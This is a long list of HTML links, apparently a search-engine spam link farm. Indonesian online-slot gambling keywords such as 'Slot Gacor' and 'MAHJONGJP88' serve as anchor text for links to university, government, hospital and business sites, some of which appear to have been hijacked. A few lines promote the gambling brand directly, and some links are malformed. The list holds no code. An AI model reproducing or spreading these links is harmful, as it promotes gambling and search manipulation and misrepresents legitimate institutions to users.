<a href="https://searcheye.io/seo-101/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://www.midwestracecabinets.com/v-nose-trailer-cabinets-kits">MAHJONGJP88 : Link Situs Slots Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://kaltimetam.id/coconut-beach-samboja-destinasi-glamping-di-kutai-kartanegara/">Link Gampang Maxwin Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://concierge.mayaresorts.com/">MAHJONGJP88 : Link Resmi Akun Slot Gacor Gampang Menang di Situs Slot777 Bet 200 Terbaru</a>
<a href="https://apply.cbz.co.zw/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://www.smb-gr.com/company/">MAHJONGJP88 : Link Resmi Situs Slot Gacor Gampang Menang Terbaru Malam Hari Ini</a>
<a href="https://implancomitan.gob.mx/cartografia/">Link Resmi Situs Server Thailand Super Slot Gacor 777 Terbaru No 1</a>
<a href="https://inturperu.edu.pe/">Slot Thailand : Link Resmi Situs Slot Server Thailand Super Gacor No 1</a>
<a href="https://search.aromakava.ua/">MAHJONGJP88 : Link Resmi Situs Slot Gacor Gampang Menang Terbaru Malam Hari Ini</a>
<a href="https://4ptco.com/helpfirst/">https://4ptco.com/helpfirst/</a>
<a href="https://www.dps-gandhinagar.com/List-of-Holidays">Link Situs Slot Online Gacor Hari Ini Bet 200 Terbaru Gampang Menang</a>
<a href="https://givetogivefoundation.org/donate/">Slot Thailand : Link Resmi Situs Slot Server Thailand Super Gacor No 1</a>
<a href="https://icius2024.pptik.id">Link Resmi Situs Slot Gacor Hari Ini Gampang Menang Bet 200 Perak Terbaru</a>
<a href="https://www.aurorametal.com/eco-friendly/">link slot gacor</a>
<a href="https://uppmaccinibaji.org/uppmaccinibaji/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025 Maxwin</a>
<a href="https://www.cambria-madison.com/dining">MAHJONGJP88 : Link Situs Slot Online Gampang Menang Hari Ini di Slot88 Resmi</a>
<a href="https://virtualclass.gci.edu.np/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://sanurshop.mayaresorts.com/">SLOT GACOR : Link Gampang Menang Situs Slot88 Resmi Tergacor Malam Hari Ini</a>
<a href="https://rsumitrasehat.com/jadwal-dokter/">Link Gampang Maxwin Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://gate.edu.np/about-gate/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://pmggroup.com.au/about/">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 No 1</a>
<a href="https://cordless.tekiro.com/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://www.caughtoncamera.net/cctv-installations/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://umu.edu.lr/">SLOT777 (ง •_•)ง Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot Bet 200 th 2025</a>
<a href="https://olivee.vistaeducation.com/">SLOT88 : Link Situs Resmi Slot Gacor Gampang Menang Hari Ini Terbaru 2025</a>
<a href="https://www.smb-gr.com/company/smb-market/">Link Resmi Situs Slot Online Gacor Terbaru Gampang Maxwin Hari Ini</a>
<a href="https://compras.camarasimoesfilho.ba.gov.br/">https://compras.camarasimoesfilho.ba.gov.br/</a>
<a href="https://www.dominickssteakhouse.com/about/">SLOT88 : Link Situs Resmi Slot Gacor Gampang Menang Hari Ini Terbaru 2025</a>
<a href="https://cplinc.com/people/">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 No 1</a>
<a href="https://goldenagecollectables.com/about/">SLOT777 (ง •_•)ง Link Situs Slot Gacor 777 Terbaru Hari Ini Bet 200 Gampang Menang Jackpot th 2025</a>
<a href="https://www.epoxymasterglue.com/recubrimientos-epoxicos.html">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 No 1</a>
<a href="https://mannalifefood.com/vegan-food.html">MAHJONGJP88 : Link Situs Slot Gacor 777 Gampang Menang Bet 200 Perak Terbaru Hari Ini</a>
<a href="https://kreasikaryacipta.co.id/">Server Thailand : Link Situs Slot Gacor Thailand 777 Bet 200 Perak Terbaru Deposit 10k</a>
<a href="https://cetis097.edu.mx/">slot gacor 777</a>
<a href="https://seo.edu.pe/">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 No 1</a>
<a href="https://topmetalroofs.ca/">https://topmetalroofs.ca/</a>
<a href="https://topmetalroofs.ca/contact-us/">SLOT777 : Situs Slot Gacor 777 Terbaru Hari Ini Minimal Depo 10k Gampang Menang</a>
<a href="https://topmetalroofs.ca/roofing-calculator/">Slot Thailand : Situs Slot Depo 10k Server Thailand Super Gacor Gampang Menang</a>
<a href="https://topmetalroofs.ca/about-us/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://topmetalroofs.ca/metal-sheets/">Mahjong Slot : Link Slot Gacor Depo 10k Gampang Jackpot di Bet 200</a>
<a href="https://topmetalroofs.ca/metal-roofing-hamilton/">Slot Bet 200 : Link Situs Bet Kecil 100 200 400 800 1000 Perak Terbaru Depo 10k Gacor Hari Ini</a>
<a href="https://airdynastyheli.com/contact-us">SLOT777 (ง •_•)ง Link Situs Slot Gacor 777 Terbaru Hari Ini Bet 200 Gampang Menang Jackpot th 2025</a>
<a href="https://link.babycute.co.id/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://thexplace.ai/for-hiring/">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 Terbaru No 1</a>
<a href="https://setda.lampungutarakab.go.id/">https://setda.lampungutarakab.go.id/</a>
<a href="https://www.bhvtexas.com/services/">MAHJONGJP88 : Slot Gacor 777 Terbaru Gampang Menang di Link Situs Bet 200 Resmi Hari Ini</a>
<a href="https://administrativo.ingenieria.cunoc.edu.gt/">SLOT777 (ง •_•)ง Link Situs Gacor 777 Terbaru Hari Ini Slot Bet 200 Gampang Menang Jackpot th 2025</a>
<a href="https://thexplace.ai/faq/">Casino Online : Situs Live Baccarat Online Casino Terpercaya di Indonesia</a>
<a href="https://www.uzdrowisko-ustron.pl/kontakt/kontakt-i-lokalizacja">Slot Spaceman : Link Situs Spaceman Slot Gacor Gampang Menang RTP Tertinggi Hari Ini</a>
<a href="https://www.nesitor.com/about.html">MAHJONGJP88 : Slot Gacor 777 Terbaru Gampang Menang di Link Situs Bet 200 Resmi Hari Ini</a>
<a href="https://www.headpaininstitute.com/">https://www.headpaininstitute.com/</a>
<a href="https://citcchandigarh.com/3-month-courses">MAHJONGJP88 : Slot Gacor 777 Terbaru Gampang Menang di Link Situs Bet 200 Resmi Hari Ini</a>
<a href="https://citcchandigarh.com/online-computer-course">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 Terbaru No 1</a>
<a href="https://faturon.daisy-etm.com/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://eabsensi-kotabumiselatan.lampungutarakab.go.id">Link Situs Slot Gacor Gampang Menang di Server Bet Kecil</a>
<a href="https://eabsensi-abungtinggi.lampungutarakab.go.id/">Link Daftar Online Situs Slot Gacor Hari Ini Dijamin Gampang Menang</a>
<a href="https://eabsensi-satpolpp.lampungutarakab.go.id/">Link Situs Slot Gacor Server Thailand Gampang Maxwin Malam Ini</a>
<a href="https://eabsensi-tanjungraja.lampungutarakab.go.id/">Link Situs Slot Online Gacor Gampang Maxwin Di Server Thailand</a>
<a href="https://puskesmas.lampungutarakab.go.id/">Puskesmas | Link Terbaru Slot Gacor Gampang Maxwin Hari Ini di Slot88 Resmi</a>
<a href="https://cordless.tekiro.com/id/">https://cordless.tekiro.com/id/</a>
<a href="https://help.clodeo.com/">Slot Gacor 2025: Situs Resmi Terbaru Deposit 10k Gampang Menang Anti Rungkat</a>
<a href="https://tekiro.com/product/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://www.homespiremortgage.com/company/">Link Situs Gacor Bet Kecil 100 200 400 800 Perak Terbaru Gampang Maxwin Hari Ini</a>
<a href="https://www.dealberto.com/es/">Link Resmi Situs Slot Gacor Terbaru Gampang Menang Hari Ini Bet Kecil 200</a>
<a href="https://www.northsideflatsapts.com/neighborhood/">Link Situs Gacor Bet Kecil 100 200 400 800 Perak Terbaru Gampang Maxwin Hari Ini</a>
<a href="https://shipdeo.com/cek-resi">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://shipdeo.com/cek-ongkir">SLOT777 : Situs Slot Gacor 777 Terbaru Hari Ini Minimal Depo 10k Gampang Menang</a>
<a href="https://shipdeo.com/cod-jne">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 Terbaru No 1</a>
<a href="https://shipdeo.com/cod-jnt">Link Situs Gacor Bet Kecil 100 200 400 800 Perak Terbaru Gampang Maxwin Hari Ini</a>
<a href="https://portal.shipdeo.com/">Link Resmi Situs Slot Gacor Terbaru Gampang Menang Hari Ini Bet Kecil 200</a>
<a href="https://asktalentservices.com/">MAHJONGJP88 : Link Situs Slot Deposit via Dana Jackpot Full Dibayar</a>
<a href="https://alphapharmacy.com.ng/about/">Slot Spaceman : Link Situs Spaceman Slot Gacor Gampang Menang RTP Tertinggi Hari Ini</a>
<a href="https://fhc.gov.ng/contact/">Link Resmi Situs Server Thailand Super Slot Gacor 777 No 1</a>
<a href="https://www.aup.it/orari-semestrali">slot gacor 777</a>
<a href="https://www.aup.it/tessera-blu">mahjong slot gacor</a>
<a href="https://nyif.bdic.ng/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://careers.bdic.ng/">Link Situs Slot Gacor 777 Bet Kecil 100 200 800 Perak Terbaru Gampang Maxwin Hari Ini</a>
<a href="https://sicepat.shipdeo.com/">MAHJONGJP88: Link Resmi Situs Slot Gacor Hari Ini Bet Kecil 200 Terbaru Gampang Menang</a>
<a href="https://lemina.org/">Mahjong Slot : Daftar Link Situs Slot Gacor Terbaru Demo Mahjong Ways 2,3 Resmi</a>
<a href="https://portal.fhc.gov.ng/">slot gacor 777</a>
<a href="https://admin.fhc.gov.ng/">Link Resmi Situs Server Thailand Super Slot Gacor 777 Terbaru No 1</a>
<a href="https://marketplace.bdic.ng/">Link Situs Spaceman Slot Gacor Gampang Menang RTP Tertinggi Hari Ini</a>
<a href="https://book.rentalcars.co.nz/">Situs Live Baccarat Online Casino Terpercaya di Indonesia</a>
<a href="https://booking.mayaresorts.com/">Link Gampang Maxwin Situs Slot Gacor Hari Ini Slot88 Resmi Bet 200 Perak Terbaru</a>
<a href="https://icius2024.pptik.id/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://reg.rspelni.co.id/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://lifeguards.com.au/vic/">Casino Online : Situs Live Baccarat Online Casino Terpercaya di Indonesia</a>
<a href="https://tnwk.pptik.id/">SLOTGACOR : Situs Slot Online Gacor Resmi Gampang Menang di Link Slot88 Hari Ini</a>
<a href="https://lms.pptik.id/">MAHJONGJP88 : Link Situs Slot Gacor Depo 10k Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://tfca9.pptik.id/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://efdiatrofin.gr/prunesandplums/">Link Situs Spaceman Slot Gacor Gampang Menang RTP Tertinggi Hari Ini</a>
<a href="https://jhs-system.com/">Situs Slot777 Link Terbaru Gacor Gampang Jackpot Terbesar th 2025</a>
<a href="https://www.mainboardservice.com/online/">SLOT777 : Situs Terbaru Slot Gacor 777 Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://www.cambria-madison.com/">MAHJONGJP88 : Link Resmi Situs Slot Gacor Terbaru Gampang Menang Hari Ini Depo 10k</a>
<a href="https://www.stiki.ac.id/en/home-page/">Server Thailand : Link Resmi Terbaru Situs Server Thailand Super Slot Gacor No 1</a>
<a href="https://clinicadelamujergdl.com/clinica-ginecologica-guadalajara.html">https://clinicadelamujergdl.com/clinica-ginecologica-guadalajara.html</a>
<a href="https://viajesbocho.com.mx/nacionales/">Slot Gacor Hari Ini & Malam Ini 2025: Link Resmi Slot777 Gampang Maxwin Terpercaya</a>
<a href="https://eservice.kandit.ac.th/">Slot Gacor PG Soft Hari Ini: Link Resmi Depo 10K Tanpa Potongan & Gampang Menang</a>
<a href="https://tpso4.m-society.go.th/">Slot Gacor 2025: Link Situs Resmi Terpercaya Gampang Maxwin Malam Ini</a>
<a href="https://election.ngs.org.np/">Slot Qris 5000: Link Situs Deposit 5K Termurah Gacor Gampang Menang Resmi 2025</a>
<a href="https://forumforag.com/all-speakers/">Link Resmi Situs Slot Gacor Gampang Menang Hari Ini Bet Kecil 200 Perak Terbaru</a>
<a href="https://polrestegalkota.com/stnk-bpkb/">SLOTGACOR : Situs Slot Online Gacor Resmi Gampang Menang di Link Slot88 Hari Ini</a>
<a href="https://customer.hcgonline.co.in/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://www.stiki.ac.id/dosen/">Server Thailand : Link Resmi Terbaru Situs Server Thailand Super Slot Gacor No 1</a>
<a href="https://ubksubang.ac.id/prodi/">Slot Depo 10k : Situs Slot Gacor Deposit 10 Ribu Via QRIS Gampang Menang Hari Ini</a>
<a href="https://akatelkom-bogor.ac.id/pmb-2/">Slot Spaceman : Link Situs Spaceman Slot Gacor Gampang Menang RTP Tertinggi Hari Ini</a>
<a href="https://form.smknkasomalang.sch.id/">Slot Qris 5000 : Situs Slot Resmi Deposit Qris 5k Gampang Gacor Modal Kecil Hari Ini</a>
<a href="https://huawei.research.mybroadband.co.za/">Link Resmi Situs Slot Gacor Gampang Menang Hari Ini Bet Kecil 200 Perak Terbaru</a>
<a href="https://www.clarolights.in/projects/">Slot Qris 5000: Situs Resmi Gacor Hari Ini, Depo 5k Modal Kecil Auto Cuan!</a>
<a href="https://jmskart.com/about-us/">https://jmskart.com/about-us/</a>
<a href="https://tekiro.com/kunci-l-tekiro/">Situs Bet Kecil 100 200 400 800 Perak Gampang Maxwin di Link Slot Gacor Terbaru</a>
<a href="https://adrtechindia.com/product/">SLOT777: Link Slot Gacor Hari Ini, Modal 10K Bisa Cuan</a>
<a href="https://ohnazarayu.org/about-us/">SLOT777 Resmi: Situs Gacor 777 Depo 10K Auto Jackpot</a>
<a href="https://www.diycart.in/">SLOT777: Situs Slot Gacor 777 Hari Ini, Depo 10K Langsung Cuan</a>
<a href="https://www.sparshsecuritech.com/">SLOT777: Link Situs Slot Gacor 777 Resmi, Depo 10 Ribu Gampang Menang</a>
<a href="https://bansalmedical.com/gastroenterology.html">Slot QRIS 5K: Situs Slot Gacor Hari Ini, Depo 5000 Via QRIS</a>
<a href="https://bansalmedical.com/">https://bansalmedical.com/</a>
<a href="https://kirloskarthailand.com/contact-us/">Slot Deposit QRIS 5000: Link Slot Gacor Modal Kecil Gampang Jackpot!</a>
<a href="https://tekiro.com/e-catalogue/">Casino Online : Situs Live Baccarat Online Casino Terpercaya di Indonesia</a>
<a href="https://software.clubdecampobellavista.cl/">MAHJONGJP88: Link Situs Slot Gacor Terbaru Hari Ini Resmi Bet 200 Gampang Menang</a>
<a href="https://mindfulprints.org/">Slot Deposit QRIS: Slot Gacor Hari Ini Cuma Modal 5000!</a>
<a href="https://admissions.shyamuniversity.in/">SLOT777: Situs Gacor Terpercaya, Depo 10K Auto Maxwin</a>
<a href="https://sineinternational.com/teacher">Slot QRIS 5000 Gacor: Situs Slot Online Hari Ini Minimal Depo 5K</a>
<a href="https://www.mimsdcmancherial.com/">Slot Depo 10k : Link Terbaru Situs Deposit 10 Ribu Gacor Hari Ini Tanpa Potongan 2025</a>
<a href="https://e-lsp.stiki.ac.id/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://outlook.jackngrill.com/">SLOT777: Situs Slot Online Gacor 777 Terbaru Hari Ini Resmi Gampang Menang 2025</a>
<a href="https://www.picardias.com.co/franquicias-picardias/">SLOT777: Situs Slot Online Gacor 777 Terbaru Hari Ini Resmi Gampang Menang 2025</a>
<a href="https://bwf.madcolour.com">https://bwf.madcolour.com</a>
<a href="https://tearapart.com/locations/">https://tearapart.com/locations/</a>
<a href="https://outrunyourfork.com/">Slot Resmi : Daftar AKun Slot Spaceman Gacor Terbaru 2025 Hari Ini JP</a>
<a href="https://countertobacco.org/preemption/">Slot Terbaru : Agen Slot Gacor Resmi & Terbaru Pragmatic Play Banjir Jackpot Hari Ini</a>
<a href="https://www.diratslabs.com/about">https://www.diratslabs.com/about</a>
<a href="https://clubdecampobellavista.cl/directorio-y-gerencia/">https://clubdecampobellavista.cl/directorio-y-gerencia/</a>

<a href="https://thexplace.ai/aboutzczxczxczxcxzc/">Spaceman Slot : Link Slot Gacor Spaceman Resmi Hari Ini RTP Tertinggi Gampang Menang</a>
<a href="https://polrestegalkota.com/call-center/">SLOT777: Link Slot Gacor 777 Terbaru Hari Ini Resmi Gampang Menang Maxwin 2025</a>
<a href="https://www.picardias.com.co/fiestas-infantiles/">Slot Qris : Link Slot Gacor Deposit 5k Resmi Terbaru Hari Ini Gampang Jackpot</a>
<a href="https://paolagutierrezcoach.com/sobre-mi/">SLOT DEPO 10K : Link Slot Gacor Deposit Qris 10K Tanpa Potongan Hari Ini</a>
<a href="https://tradexn.com/about-us/">Slot Qris 5K: Link Slot Gacor Deposit Qris 5K Hari Ini Gampang Jackpot</a>
<a href="https://www.creeksidehideaway.com/creekside-cabins.php">https://www.creeksidehideaway.com/creekside-cabins.php</a>
<a href="https://www.creeksidehideaway.com/stays.php">SLOTGACOR : Situs Slot Online Gacor Resmi Gampang Menang di Link Slot88 Hari Ini</a>
<a href="https://www.3crgh.com/about/">https://www.3crgh.com/about/</a>
<a href="http://tradejt.jimthompson.com/">MAHJONGJP88 : Link Situs Slot Online Gacor Gampang Menang di Slot88 Resmi Hari Ini Terbaru</a>
<p>Temukan <a href="https://www.imagineecuador.com/es/>link slot gacor</a> hari ini hanya di MAHJONGJP88! Situs resmi 2025 dengan game terbaru, gampang menang & peluang maxwin terbesar sekarang juga.</p>
<a href="https://munihuayopata.gob.pe/">Slot Bet 200 : Daftar Link Slot Resmi Anti Rungkat Terbaru 2025 Gampang Maxwin</a>
<p>MAHJONGJP88 menghadirkan link resmi <a href="https://www.encava.com/contacto/>slot gacor 777</a> terbaru 2025 yang sudah diuji oleh banyak pemain aktif.</p>
<p>Temukan link slot gacor hari ini hanya di <a href="https://canadianimmigrationservices.org/contact-us/>https://canadianimmigrationservices.org/contact-us/</a>! Situs resmi 2025 dengan game terbaru.</p>
<a href="https://inversionesczhn.com/contacts/">https://inversionesczhn.com/contacts/</a>
<p><a href="https://utelx.io/contacto/>MAHJONGJP88</a> adalah bukan situs biasa melainkan jalur khusus link slot gacor.</p>
<p>Nikmati pengalaman main slot Thailand terbaik hanya di server resmi No 1 hari ini di <a href="https://www.alltruckinc.com/about/>https://www.alltruckinc.com/about/</a>.</p>
<a href="https://mtap.co.id">https://mtap.co.id</a>
<a href="https://eva.istjm.edu.ec/">https://eva.istjm.edu.ec/</a>
<p>Mainkan slot gacor dan raih kemenangan dengan mudah di <a href="https://laradioredonda.ec/resultados/">MAHJONGJP88</a>, situs terbaru untuk slot depo 10k.</p>
<a href="https://www.gamavision.com.ec/tag/online/">SLOT777 : Link Autentikasi Situs Slot online Gacor 777 Terkini Cepat Jackpot 2025</a>
<a href="https://apcvperu.gob.pe/">https://apcvperu.gob.pe/</a>
<a href="https://wt-us.com/careers/">MAHJONGJP88 : Link Situs Slot Gacor Depo 10k Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://miprofe.com/estructura-del-discurso/">Mahjong Slot : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://nationalcalibration.com/contact-us/">Slot Thailand : Link Server Thailand SuperMi Gacor No 1 Hari Ini Gampang Menang</a>
<a href="https://polrestegalkota.com/kontak-resmi/">SLOT777 : Link Resmi Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang 2025</a>
<a href="https://liveabc.emliku.co.id/">Slot Bet 200 ? Link Slot Bet Kecil 100–800 Perak Gacor Terbaru Hari Ini Gampang Raih Kemenangan</a>
<a href="https://tearapart.com/used-auto-parts/inventory/">MAHJONGJP88: Link Situs Slot Gacor Terbaru Gampang Raih Kemenangan Hari Ini Depo 10k</a>
<a href="https://tearapart.com/about/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://mail.aup.it/">MAHJONGJP88: Link Situs Slot Gacor Terbaru Gampang Raih Kemenangan Hari Ini Depo 10k</a>
<a href="https://www.enahp.com/pregrado/modulos/inicio/index.php">SLOT777 : Link Resmi Situs Slot Gacor 777 Terbaru Siap Raih Kemenangan Hari Ini</a>
<a href="https://xedulichminhduc.com.vn/thue-xe/16-cho/">MAHJONGJP88: Link Situs Slot Gacor Depo 10k Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://www.yunkhm.nbnews4u.com/">MAHJONGJP88</a>
<a href="https://lifeguards.com.au/qld/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://www.opticalexpressionsaz.com/contact/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://www.opticalexpressionsaz.com/about-us/">Server Thailand : Link Resmi Situs Slot Thailand Super Gacor Terbaru No 1 Siap Menang Hari Ini</a>
<a href="https://smartspam.perumdatirtawening.co.id/">SLOT777 : Link Resmi Situs Slot Gacor 777 Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://www.paj-gps.co.uk/baggage-tracker/">MAHJONGJP88 : Link Situs Slot Gacor Terbaru Gampang Raih Kemenangan Depo 10k Hari Ini</a>
<a href="https://mobileweb.goakamai.org/">MAHJONGJP88 : SLOT777 Link Situs Slot Gacor (Real Time) Gampang Raih Kemenangan Hari Ini</a>
<a href="https://campus.isam.edu.pe/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://repositorio.utelesup.edu.pe/">Link Situs Slot Gacor 777 Terbaru Hari Ini Slot777 Resmi Gampang Menang</a>
<a href="https://seminarios.isam.edu.pe/">MAHJONGJP88 : SLOT777 Link Situs Slot Gacor Terbaru (Real Time) Hari Ini Gampang Menang</a>
<a href="https://ed.isam.edu.pe/">MAHJONGJP88 : Link Situs Slot Gacor Depo 10k Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://campus.utelesup.edu.pe/">Slot Thailand : Link Server Thailand SuperMi Gacor No 1 Hari Ini Gampang Menang</a>
<a href="https://yawardesigns.electo.pe/">https://yawardesigns.electo.pe/</a>
<a href="https://peugeot.forumauto.lv/">MAHJONGJP88 : Link Slot Gacor Depo 10k Bet 100–800 Terbaru Resmi Gampang Menang Hari Ini</a>
<a href="https://ug.fulokoja.edu.ng/200/">Slot Bet 200 ? Link Slot Bet Kecil 100–800 Perak Gacor Terbaru Hari Ini Gampang Raih Kemenangan</a>
<a href="https://shop.bohemethreads.com/">Slot Bet 200 ? Link Slot Bet Kecil 100–800 Perak Gacor Terbaru Hari Ini Gampang Raih Kemenangan</a>
<a href="https://putme.fulokoja.edu.ng/">Slot Thailand : Link Server Thailand SuperMi Gacor No 1 Hari Ini Gampang Menang</a>
<a href="https://spgs.fulokoja.edu.ng/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://ug.fulokoja.edu.ng/">Slot Bet 200 ? Link Slot Bet Kecil 100–800 Perak Gacor Terbaru Hari Ini Gampang Raih Kemenangan</a>
<a href="https://ojs.cendekiaku.com/">https://ojs.cendekiaku.com/</a>
<a href="https://www.push.subharti.org/">https://www.push.subharti.org/</a>
<a href="https://www.adetef.fr/">Slot Qris</a>
<a href="https://verpan.gr/">https://verpan.gr/</a>
<a href="https://hromadske.kharkiv.ua/">https://hromadske.kharkiv.ua/</a>
<a href="https://forum.websitebaker.org/">Link Situs Slot Gacor 777 Terbaru Hari Ini Slot777 Resmi Gampang Menang</a>
<a href="https://contact.reflectionphotography.co.id/">https://contact.reflectionphotography.co.id/</a>
<a href="https://www.auron.com.ec/categoria-producto/escritorios-oficina/">https://www.auron.com.ec/categoria-producto/escritorios-oficina/</a>
<a href="https://alliance.k12.ec/">https://alliance.k12.ec/</a>
<a href="https://www.ccpp.edu.ec">https://www.ccpp.edu.ec</a>
<a href="https://elperiodicovenezolano.com/">https://elperiodicovenezolano.com/</a>
<a href="https://alrehabmaroc.com/product/choco-musk-200-ml/">https://alrehabmaroc.com/product/choco-musk-200-ml/</a>
<a href="https://www.theopinion.com.pk/what-is-rajab-butt-net-worth/">https://www.theopinion.com.pk/what-is-rajab-butt-net-worth/</a>
<a href="https://www.creeksidehideaway.com/creekside-cabins.php">Link Situs Slot Gacor 777 Terbaru Hari Ini Slot777 Resmi Gampang Menang</a>
<a href="https://siga.utelesup.edu.pe/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://nationalcalibration.com/locations/">Slot Resmi : Link Situs Slot Terbaru Deposit Pakai Qris 5k Dapatkan Maxwin Hari Ini</a>
<a href="https://pg.fulokoja.edu.ng/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 PG SOFT Paling Ngetop Di Indonesia</a>
<a href="https://blog.malitur.com/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://qr.utelesup.edu.pe/">https://qr.utelesup.edu.pe/</a>
<a href="https://www.postgrado.enahp.com/">Link Situs Slot Gacor 777 Terbaru Hari Ini Slot777 Resmi Gampang Menang</a>
<a href="https://etranscript.fulokoja.edu.ng/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://www.shoham.muni.il/">MAHJONGJP88 : Link Situs Slot Gacor Terbaru Gampang Menang di Slot777 Online Hari Ini</a>
<a href="https://deportivotachira.com/nuestra-historia/">https://deportivotachira.com/nuestra-historia/</a>
<a href="https://forum.breaworldsgame.com/">Slot Bet 200 : Link Slot Bet Kecil 100–800 Perak Terbaru Hari Ini Auto Gacor Gampang Menang</a>
<a href="https://en.semseo.io/">Slot Thailand : Link Server Thailand Super Gacor No 1 Hari Ini Otomatis Gampang Menang</a>
<a href="https://www.gamavision.com.ec/">MAHJONGJP88 : Slot777 Situs Link Slot Gacor 777 Terpercaya Hari Ini Gampang Menang</a>
<a href="https://cloverenergysystems.com/">MAHJONGJP88 : Link Situs Slot Gacor Depo 10k Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://nuk.ma/?n=662965012">https://nuk.ma/?n=662965012</a>
<a href="https://thenamesfactory.com/leprechaun-names/">https://thenamesfactory.com/leprechaun-names/</a>
<a href="https://www.bdjobsfarm.com/">slot qris 5k</a>
<a href="https://www.holotrak.com/devices/">Slot Qris : Daftar Situs Slot Qris Gacor Terbaru Depo 5k Banjir Jackpot Hari Ini</a>
<a href="https://theblueprint.training/qris/">Depo 5000 : Situs Slot Resmi Rilisan Terbaru Depo Pakai Qris 5k Pasti Cuan</a>
<a href="https://ca-cycleworks.com/timing-belts.html">SLOT QRIS : APK Slot Resmi Terbaru Deposit Pakai Qris 5k Auto Gacor</a>
<a href="https://blog.byjus.com/">MAHJONGJP88</a>
<a href="https://slot-thailand.pptik.id/">Slot Thailand : Link Server Thailand Super Gacor No 1 Hari Ini Otomatis Gampang Menang</a>
<a href="https://qris.seo.edu.pe/">Dana Slot : Situs Slot Gacor Deposit Dana 5000 & 5k Pakai Qris Hari Ini Tanpa Potongan</a>
<a href="https://qris.inturperu.edu.pe/">Slot Qris : Link Slot Depo 5k Gacor & Min Deposit 5000 Pakai Qris Gampang Cuan</a>
<a href="https://10k.isam.edu.pe/">MAHJONGJP88 : Link Situs Gacor Slot Depo 10k Pakai Dana Hari Ini Gampang Menang</a>
<a href="https://777.utelesup.edu.pe/">SLOT777 : Link Slot Online & Situs Deposit 5000 Pakai DANA Super Gacor Hari ini</a>
<a href="https://gacor.byjus.com/">Slot Gacor : Situs Slot Online Gacor Thailand Paling Top Hari Ini Link Slot777</a>
<a href="https://space.vistaeducation.com/">SpaceMan : Situs Slot Gacor Terbaru Aplikasi Pragmatic Google Play</a>
<a href="https://b200.deportivotachira.com/">Slot Bet Kecil : Link Situs Slot Bet 100,200,400 Perak Paling Terbaru Malam Ini Jackpot Bocor Auto Menang</a>
<a href="https://cloverenergysystems.com/residential-solar/">MAHJONGJP88 : Link Situs Slot Gacor Deposit 10k Terbaru Hari Ini Gampang Menang Slot88 Resmi</a>
